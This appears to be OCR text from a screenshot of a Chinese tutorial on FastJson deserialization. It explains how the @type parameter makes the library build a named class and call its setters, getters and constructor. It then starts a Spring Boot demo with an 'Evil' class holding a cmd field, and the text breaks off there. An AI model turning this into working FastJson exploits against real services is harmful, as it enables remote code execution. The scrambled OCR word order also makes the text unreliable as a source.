
@type
在
中有一个
参数，能将我们反序列化
FastJson
@type
后的类转为
中指定的类，然后在反序列化过程
@type
中会自动调用类中的
和构造器，这里
setter
getter
起一个springboot来看一下效果
我们这里写一个Evil恶意类
public 
class
Evil
{

String
 cmd;

    public Evil(){

    }
